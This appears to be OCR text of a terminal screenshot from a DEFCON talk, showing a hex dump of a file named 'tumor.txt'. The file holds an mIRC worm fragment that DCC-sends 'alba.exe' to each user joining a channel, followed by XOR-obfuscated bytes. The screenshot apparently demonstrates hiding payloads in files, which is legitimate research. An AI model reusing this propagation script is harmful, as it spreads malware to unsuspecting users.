 File Edit View Search Terminal Help
0000060: 6e6c 6f61 645c 616c 6261 2e65 7865 207d nload\alba.exe }
0000070: 272b 43 '+C
xlogicx@xlogicx-MLM ~/tumor $ cat alba.txt albaxored.txt > tumor.txt
xlogicx@xlogicx-MLM ~/tumor $ xxd tumor.txt
0000000: 7269 7074 5d27 2b43 6861 7228 2444 292b ript]'+Char($D)+
0000010: 4368 6172 2824 4129 2b0d 0a27 6e30 3d6f Char($A)+..'n0=o
0000020: 6e20 313a 4a4f 494e 3a23 3a20 6966 2028 n 1:JOIN:#: if (
0000030: 2024 6d65 2021 3d20 246e 6963 6b20 2927 $me != $nick )'
0000040: 0d0a 277b 202f 6463 6320 7365 6e64 2024 ..'{ /dcc send $
0000050: 6e69 636b 2063 3a5c 6d69 7263 5c64 6f77 nick c:\mirc\dow
0000060: 6e6c 6f61 645c 616c 6261 2e65 7865 207d nload\alba.exe }
0000070: 272b 4318 031a 1e37 4d41 2902 0b18 424e '+C....7MA)...BN
0000080: 2e43 4129 020b 1842 4e2b 4341 6760 4d04 .CA)...BN+CAg`M.
0000090: 5a57 0504 4a5b 5020 2523 2450 4950 4a03 ZW..J[P %#$PIPJ.
00000a0: 0c4a 424a 4e07 0f4a 4b57 4a4e 0403 0901 .JBJN..JKWJN....
00000b0: 4a43 4d67 604d 114a 450e 0909 4a19 0f04 JCMg`M.JE...J...
00000c0: 0e4a 4e04 0309 014a 0950 3607 0318 0936 .JN....J.P6....6
00000d0: 0e05 1d04 0605 0b0e 360b 0608 0b44 0f12 ........6....D..
00000e0: 0f4a 174d 4129 .J.MA)
xlogicx@xlogicx-MLM ~/tumor $ sudo cp tumor.txt /media/sf_DesktopX/tumor.t
xt
2:32
22
DEFCON